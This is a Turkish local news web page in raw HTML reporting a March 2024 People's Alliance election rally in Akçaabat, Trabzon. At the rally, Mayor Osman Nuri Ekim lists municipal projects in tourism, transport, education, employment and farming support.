

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medya61.com/gundem/buyuk-akcaabat-mitingi-yapildi-h63739.html
body_size: 18274
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>BÜYÜK AKÇAABAT MİTİNGİ YAPILDI.</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->
<link rel="shortcut icon" href="https://www.medya61.com/_themes/hs-retina/images/favicon.ico">
<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.medya61.com/m/gundem/buyuk-akcaabat-mitingi-yapildi-h63739.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.medya61.com/gundem/buyuk-akcaabat-mitingi-yapildi-h63739.html">

<link rel="amphtml" href="https://www.medya61.com/amp/gundem/buyuk-akcaabat-mitingi-yapildi-h63739.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.medya61.com/_themes/hs-retina/style/compress.css?v=1606146859">
<link rel="stylesheet" href="https://www.medya61.com/_themes/hs-retina/style/public.php?v=655746321">
<link href="https://www.medya61.com/_themes/hs-retina/style/renk.css?v=1233585681" rel="stylesheet"/>
<link href="https://www.medya61.com/_themes/hs-retina/style/print.css?v=607303846" rel="stylesheet" media="print"/>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.js?v=1424474066"></script>
<meta property="og:site_name" content="Trabzon ve Trabzonspor Haberleri" />
<meta property="og:title" content="BÜYÜK AKÇAABAT MİTİNGİ YAPILDI." />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.medya61.com/images/haberler/facebook_resim/2024/03/IMG_0886.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.medya61.com/gundem/buyuk-akcaabat-mitingi-yapildi-h63739.html" /><meta http-equiv="refresh" content="180" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="BÜYÜK AKÇAABAT MİTİNGİ YAPILDI." />
<meta name="twitter:url" content="http://www.medya61.com/gundem/buyuk-akcaabat-mitingi-yapildi-h63739.html" />
<meta name="twitter:domain" content="https://www.medya61.com/" />
<meta name="twitter:site" content="" />
<meta name="twitter:title" content="BÜYÜK AKÇAABAT MİTİNGİ YAPILDI." />
 
  <meta name="twitter:description" content="" /> 
   
<meta name="twitter:image:src" content="https://www.medya61.com/images/haberler/facebook_resim/2024/03/IMG_0886.jpeg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.medya61.com/images/haberler/2024/03/buyuk-akcaabat-mitingi-yapildi_6de24.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.medya61.com/">
<meta name="dc.title" content="BÜYÜK AKÇAABAT MİTİNGİ YAPILDI.">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="">

<link rel="dns-prefetch" href="//www.medya61.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.medya61.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.medya61.com\/","theme":"hs-retina","analytics":"G-P8VDE8NPE9","comment_approved":"1","theme_version":"1.0.8","system_version":"5.15","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"1","youtube_ch":"0","instagram_followers":"0"}};
</script>
<style>
a#logo {
    margin-top: 13px;
    display: block;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P8VDE8NPE9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P8VDE8NPE9');
</script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.medya61.com/" class="hidden" id="printlogo"><img src="https://www.medya61.com/images/banner/medya61.jpg" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.medya61.com/" id="logo"><img src="https://www.medya61.com/images/banner/medya61.jpg" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="https://www.medya61.com/banner.php?id=386" target="_blank" rel="nofollow"><img src="https://www.medya61.com/photo.php?src=https://www.medya61.com/images/banner/logo-sağı.jpeg&w=633&h=108&q=80" width="633" height="108" style="width:633px;height: 108px;border:0" alt="banner386" class="img-responsive"/></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.medya61.com/">ANA SAYFA</a></li>
                                              </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.medya61.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.medya61.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.medya61.com/trabzonspor" >
                          TRABZONSPOR                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/asayis" >
                          ASAYİŞ                        </a>
        </li>
                <li class="active">
          <a href="https://www.medya61.com/gundem" >
                          GÜNDEM                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/politika" >
                          POLİTİKA                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/ekonomi" >
                          EKONOMİ                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/spor" >
                          SPOR                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/ne-var-ne-yok" >
                          Ne Var Ne Yok!                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.medya61.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="116f3ccaf67304a4ae197069574f84e71a16c907" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="63739" title="BÜYÜK AKÇAABAT MİTİNGİ YAPILDI." data-path="aHR0cDovL3d3dy5tZWR5YTYxLmNvbS9ndW5kZW0vYnV5dWstYWtjYWFiYXQtbWl0aW5naS15YXBpbGRpLWg2MzczOS5odG1s">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">BÜYÜK AKÇAABAT MİTİNGİ YAPILDI.</h1>
                <p class="font-medium mb-0"></p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>GÜNDEM</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>29 Mart 2024 Cuma 20:36</span></li>
                          <li><i class="fa fa-user fa-fw"></i><span><a href="https://www.medya61.com/profil/44/arif-arslan">Arif Arslan</a></span></li>
              </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.medya61.com/images/haberler/2024/03/buyuk-akcaabat-mitingi-yapildi_6de24.jpg" alt="BÜYÜK AKÇAABAT MİTİNGİ YAPILDI." style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="63739" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(63739)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(63739)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(63739)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="63739">
                                                  <p>Mitinge Ulaştırma ve Altyapı Bakanı Abdulkadir Uraloğlu, TBMM Bayındırlık, İmar, Ulaştırma ve Turizm Komisyonu Başkanı ve AK Parti Trabzon Milletvekili Adil Karaismailoğlu, AK Parti Trabzon Milletvekili Yılmaz Büyükaydın, AK Parti Milletvekili Vehbi Koç, AK Parti GM Yerel Yönetimler Başkan Yardımcısı 25 - 26. Dönem Trabzon Milletvekili Ayşe Sula Köseoğlu, AK Parti 27. Dönem Trabzon Milletvekili Bahar Ayvazoğlu, Eski Milletvekili Salih Cora, AK Parti Genel Merkez MKYK Üyesi / Bilgi ve İletişim Teknolojileri Başkan Yardımcısı Meryem Sürmen, AK Parti İl Başkanı Dr. Sezgin Mumcu, Cumhur İttifakı AK Parti Trabzon Büyükşehir Belediye Başkan Adayı Ahmet Metin Genç, Akçaabat Belediye Başkanı Cumhur İttifakı AK Parti Akçaabat Belediye Başkan Adayı Osman Nuri Ekim, AK Parti ve MHP’nin il ve ilçe yöneticileri, kurucular, meclis üyesi adayları ile çok sayıda partili ve vatandaş katıldı.</p>

<p><strong>EKİM, YAPILAN HİZMETLERİ AKTARDI</strong></p>

<p>Mitingde coşkulu tezahüratlar eşliğinde Cumhur İttifakı mensuplarına hitap eden Başkan Ekim, beş yıllık görev süresinde yapılan hizmetleri ve ilçenin geleceğine yönelik planları aktardı. Ekim, "2019 yılından bugüne, 5 yıldan beri sizlerin destekleri ile Akçaabat’ımıza hizmet ediyoruz. Pazar günü yapılacak olan seçimlerle birlikte 1. Beş yılımızı tamamlamış olacağız. Bu süre zarfında Akçaabat’ımıza hizmet aşkımız hiç eksilmedi." dedi.</p>

<p>Başkan Ekim, beş yıllık süre zarfında ilçenin her kesimine yönelik önemli projeler gerçekleştirdiklerini vurgulayarak, şunları dile getirdi: "Halka Hizmet Hakka İbadettir anlayışıyla her gün Bismillah diyerek görevimizin başında olduk. Hiçbir siyasi parti ve görüş ayırt etmeksizin yediden yetmişe 130 bin Akçaabatlı hemşerimizin hizmetkârı olduk. Geleceğimizin teminatı çocuklarımızdır diyerek, çocuklarımızın eğitimine yönelik önemli yatırımları Akçaabat’ımıza kazandırdık. Kadınlarımız baş tacımızdır diyerek, hanım kardeşlerimizin istihdamını arttıracak çalışmalara imza attık. Yaşlılarımız için güvenli ve huzurlu bir yaşam alanı oluşturduk."</p>

<p><strong>“AKÇAABAT’IN GELECEĞİ TURİZMDİR”</strong></p>

<p>İlçenin turizm potansiyeline de değinen Ekim, Akçaabat'a kazandırılan turizm yatırımlarını sıralayarak, ilçenin geleceğinin turizmde olduğunu vurguladı. Ekim turizm yatırımlarını şu şekilde sıraladı: “Akçaabat Sahili, Eski Tekel Binasının 5 yıldızlı otele dönüştürülmesi, İstiklal Caddesi Açık AVM olarak ilçemize kazandırıldı, Ortamahalle Sokak Sağlıklaştırma Çalışması, Ortamahalle Müzesi, Akçakale Kalesi, Akçaabat Millet Bahçesi, Fatih Parkı”</p>

<p><strong>ULAŞIM VE OTOPARK SONUNDA ÖNEMLİ YATIRIMLAR</strong></p>

<p>Ulaşım ve otopark sorunlarına da değinen Başkan Ekim, ilçenin ulaşım altyapısının geliştirilmesi ve otopark sorununun çözümü için yapılan çalışmaları aktardı. Ekim, “Ulaşım ve otopark sorununun kalıcı olarak çözüme kavuşması için Pulathane Bulvarı, Güney Çevre yolu, Kapalı otopark ve Pazar yeri, Sahilde yeni otopark alanlarının oluşturulması, şehir içi trafik düzenleme uygulamalarını hayata geçirdik. Atatürk Bulvarı düzenlemesini tamamladık.” dedi.</p>

<p><strong>EĞİTİME BÜYÜK YATIRIM</strong></p>

<p>Başkan Ekim, ilçeye yapılan yatırımların eğitim alanında da önemli olduğunu vurguladı. İbrahim Erdemoğlu Spor Lisesi, Mersin ve Kuruçam Köy Yaşam Merkezi, Yıldızlı Özel Gereksinimli Bireyler için eğitim merkezi, Akçaabat Halk Kütüphanesi ve Akçaabat Sanat Akademisi gibi projelerin tamamlandığını ifade etti. Ayrıca, Akçaabat Spor Eğitim Merkezi'nin de hizmete açıldığını belirtti.</p>

<p><strong>İSTİHDAMA KATKI SAĞLAYACAK ÖNEMLİ ADIMLAR</strong></p>

<p>ŞİNİK OSB, Et kombinası, Akçahasat tesisi ve Küçük Sanayi sitesi gibi yatırımların istihdama katkı sağlayacak önemli adımlar olduğunu dile getiren Başkan Ekim, aynı zamanda kamu binalarının da ilçeye kazandırıldığını kaydetti. Bu kapsamda AFAD Koordinasyon Merkezi, SGK Yeni Hizmet Binası, Kaymakamlık Ek Hizmet Binası, Adliye Binası, Karakol Binası, Trafik Denetleme ve İlçe Emniyet Müdürlüğü Binası, İlçe Sağlık Müdürlüğü ve Aile Sağlığı Merkezi ve Işıklar Sağlık Ocağı Binası gibi önemli yapıların ilçeye kazandırıldığını açıkladı.</p><div class="p_ad"></div>

<p><strong>DOĞALGAZI İLÇEYE ULAŞTIRILMASI</strong></p>

<p>Doğalgazın ilçeye ulaştırılmasına da büyük önem verdiğini belirten Ekim, göreve geldikleri zaman doğalgazın sadece belirli mahallelerde bulunduğunu ve abone sayısının çok düşük olduğunu söyledi. Ancak, yapılan çalışmalar sonucunda doğalgazın ilçenin birçok noktasına ulaştığını ve abone sayısının önemli ölçüde arttığını ifade etti. Ekim, doğalgaz çalışmalarının hızla devam edeceğini ve ilçenin tamamında doğalgazın yaygınlaştırılacağını söyledi.</p>

<p><strong>ÇİFTÇİLERE YÖNELİK DESTEKLER</strong></p>

<p>Başkan Ekim, sözlerini ilçe halkına yönelik duygu dolu bir teşekkürle tamamladı. İlçedeki çiftçilere yönelik destek programlarının önemine vurgu yaparak, meyve fidanı desteği gibi uygulamaların yanı sıra yöresel ürün satış pazarının kurulması ve hayvan yetiştiricilerine ot desteği sağlanması gibi projelerin devam ettiğini belirtti. Ayrıca, Ramazan Bayramı sonrası buzağı aşılama uygulamasının ücretsiz olarak gerçekleştirileceğini ifade etti.</p>

<p>Başkan Ekim, ilçeye kazandırılan ve kazandırılacak olan yatırımlar için desteklerini esirgemeyen herkese teşekkür etti. Özellikle Cumhurbaşkanı Recep Tayyip Erdoğan, bakanlar, milletvekilleri, parti yöneticileri, Trabzon Valisi ve Büyükşehir Belediye Başkanı ile diğer kamu görevlilerine, iş insanlarına ve ilçe halkına minnettarlığını ifade ederek, şahsı ve ilçesi adına teşekkürlerini sundu.</p>

<p>Başkan Ekim'in konuşması, katılımcılardan büyük destek görürken, miting, coşkulu tezahüratlar eşliğinde sona erdi.</p></p>                                  </div>
                       <div class="media editor-profil">
                <div class="media-left">
                  <a href="https://www.medya61.com/profil/44/arif-arslan">
                    <img class="media-object" src="https://www.medya61.com/_themes/hs-retina/images/no_author.jpg" alt="Arif Arslan">
                  </a>
                </div>
                <div class="media-body">
                  <h4 class="media-heading">Arif Arslan</h4>
                  <p style="font-size: 13px;padding-left: 3px;"></p>
                                   </div>
              </div>
                              

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.medya61.com/uyelik.html" class="text-default">üye olun</a> veya <a href="https://www.medya61.com/login.html" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.medya61.com/gundem/avsuicmez-otobusler-ile-gencleri-mahallelerden-tasiyorlar-h63740.html" title="Av.Suiçmez otobüsler ile gençleri mahallelerden..."  class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Av.Suiçmez otobüsler ile gençleri mahallelerden...</span>
        </a>
            <a href="https://www.medya61.com/ne-var-ne-yok/ne-var-ne-yok-30-h63741.html" title="Ne Var Ne Yok!!!"  class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Ne Var Ne Yok!!!</span>
        </a>
            <a href="https://www.medya61.com/gundem/belduz-zafer-inananlarin-olacaktir-h63742.html" title="Beldüz Zafer İnananların olacaktır"  class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Beldüz Zafer İnananların olacaktır</span>
        </a>
            <a href="https://www.medya61.com/gundem/karaismailoglu-sorunlarinizi-biliyorum-cozumun-adresiyiz-dedi-h63743.html" title="Karaismailoğlu sorunlarınızı biliyorum çözümün..."  class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Karaismailoğlu sorunlarınızı biliyorum çözümün...</span>
        </a>
            <a href="https://www.medya61.com/gundem/avsuicmez-10-puan-ondeyiz-h63744.html" title="Av.Suiçmez 10 puan öndeyiz"  class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Av.Suiçmez 10 puan öndeyiz</span>
        </a>
            <a href="https://www.medya61.com/gundem/baskan-adayi-turan-sahura-kadar-ziyaretlerini-surdurdu-h63745.html" title="Başkan adayı Turan Sahura kadar ziyaretlerini sürdürdü."  class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Başkan adayı Turan Sahura kadar ziyaretlerini sürdürdü.</span>
        </a>
            <a href="https://www.medya61.com/ekonomi/hizli-trenlerde-bayram-hediyesi-h63746.html" title="HIZLI TRENLERDE BAYRAM HEDİYESİ"  class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">HIZLI TRENLERDE BAYRAM HEDİYESİ</span>
        </a>
            <a href="https://www.medya61.com/gundem/bakan-uraloglu-trabzon-da-2-h63747.html" title="Bakan Uraloğlu Trabzon da"  class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Bakan Uraloğlu Trabzon da</span>
        </a>
            <a href="https://www.medya61.com/gundem/vali-aziz-yildirim-meyve-fidani-asilama-etkinligine-katildi-h63748.html" title="Vali Aziz Yıldırım, Meyve Fidanı Aşılama Etkinliğine..."  class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Vali Aziz Yıldırım, Meyve Fidanı Aşılama Etkinliğine...</span>
        </a>
            <a href="https://www.medya61.com/spor/tumosan-konyaspor-maci-hazirliklarimiz-devam-ediyor-h63749.html" title="Tümosan Konyaspor maçı hazırlıklarımız devam..."  class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Tümosan Konyaspor maçı hazırlıklarımız devam...</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/suleyman-soylu-h79017.html" title="SÜLEYMAN SOYLU" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/suleyman-soylu_9c900.jpg" alt="SÜLEYMAN SOYLU" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/suleyman-soylu-h79017.html" title="SÜLEYMAN SOYLU"  title="SÜLEYMAN SOYLU" class="title h4 one-line">SÜLEYMAN SOYLU</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="SÜLEYMAN SOYLU"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/omer-hakan-usta-ipi-gogusledi-h79016.html" title="ÖMER HAKAN USTA ipi göğüsledi" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/omer-hakan-usta-ipi-gogusledi_09f4c.jpg" alt="ÖMER HAKAN USTA ipi göğüsledi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/omer-hakan-usta-ipi-gogusledi-h79016.html" title="ÖMER HAKAN USTA ipi göğüsledi"  title="ÖMER HAKAN USTA ipi göğüsledi" class="title h4 one-line">ÖMER HAKAN USTA ipi göğüsledi</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="ÖMER HAKAN USTA ipi göğüsledi"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/sukru-kuleyin-genel-idare-kurulunda-h79015.html" title="Sükrü Kuleyin Genel idare kurulunda." ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/sukru-kuleyin-genel-idare-kurulunda_20533.jpg" alt="Sükrü Kuleyin Genel idare kurulunda." class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/sukru-kuleyin-genel-idare-kurulunda-h79015.html" title="Sükrü Kuleyin Genel idare kurulunda."  title="Sükrü Kuleyin Genel idare kurulunda." class="title h4 one-line">Sükrü Kuleyin Genel idare kurulunda.</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="Sükrü Kuleyin Genel idare kurulunda."  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/buyuk-sehrin-sporculari-gururlandirdi-h79014.html" title="Büyük şehrin sporcuları gururlandırdı." ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/buyuk-sehrin-sporculari-gururlandirdi_edbcb.jpg" alt="Büyük şehrin sporcuları gururlandırdı." class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/buyuk-sehrin-sporculari-gururlandirdi-h79014.html" title="Büyük şehrin sporcuları gururlandırdı."  title="Büyük şehrin sporcuları gururlandırdı." class="title h4 one-line">Büyük şehrin sporcuları gururlandırdı.</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="Büyük şehrin sporcuları gururlandırdı."  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/vakif-mallari-ucuncu-kisilere-devredilemez-h79012.html" title="“Vakıf malları üçüncü kişilere devredilemez”" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/vakif_mallari_ucuncu_kisilere_devredilemez_h79012_3d977.jpeg" alt="“Vakıf malları üçüncü kişilere devredilemez”" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/vakif-mallari-ucuncu-kisilere-devredilemez-h79012.html" title="“Vakıf malları üçüncü kişilere devredilemez”"  title="“Vakıf malları üçüncü kişilere devredilemez”" class="title h4 one-line">“Vakıf malları üçüncü kişilere devredilemez”</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="“Vakıf malları üçüncü kişilere devredilemez”"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/trabzonspor/ts-deplasmanin-krali-oldu-h77667.html" title="TS deplasmanın kralı oldu" >
                  <img alt="TS deplasmanın kralı oldu" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/11/ts_deplasmanin_krali_oldu_h77667_4391a.jpeg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/trabzonspor/ts-deplasmanin-krali-oldu-h77667.html" title="TS deplasmanın kralı oldu"  class="media-heading mb-0">TS deplasmanın kralı oldu</a>
              </div>
            </div>
